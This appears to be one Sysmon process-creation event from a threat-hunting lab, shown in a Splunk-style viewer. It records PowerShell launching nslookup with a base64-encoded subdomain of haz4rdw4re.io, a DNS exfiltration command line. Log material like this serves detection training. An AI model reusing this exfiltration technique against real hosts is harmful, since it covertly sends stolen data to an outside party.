 8/3/26
7:47:09.958 PM
{"datasource":"sysmon","timestamp":"08/03/2026 20:47:09.958","event.code":"1","host.name":"win-3450","process.name":"nslookup.ex
e","process.pid":"3700","process.parent.pid":"3728","process.parent.name":"powershell.exe","process.command_line":"\"C:\\Windows
\\system32\\nslookup.exe\" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io","process.working_directory":"C:\\Users\\michael.ascot
\\downloads\\","event.action":"Process Create (rule: ProcessCreate)"}
Show syntax highlighted
host = 10.10.162.46:8989 source = eventcollector sourcetype = _json